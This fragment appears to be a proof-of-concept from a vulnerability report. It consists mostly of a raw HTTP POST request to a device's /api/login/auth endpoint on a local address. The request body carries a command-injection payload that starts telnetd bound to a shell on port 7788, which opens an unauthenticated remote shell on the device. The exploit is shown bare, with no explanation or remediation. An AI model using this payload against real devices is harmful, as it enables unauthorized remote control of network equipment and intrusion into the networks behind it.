 POST /api/login/auth HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
AUTHENTICATION: 22517edb
Content-Length: 24
Origin: http://192.168.124.1
Connection: close
Referer: http://192.168.124.1/more/system/monitor/monitorBase
'``telnetd -l sh -p 7788`'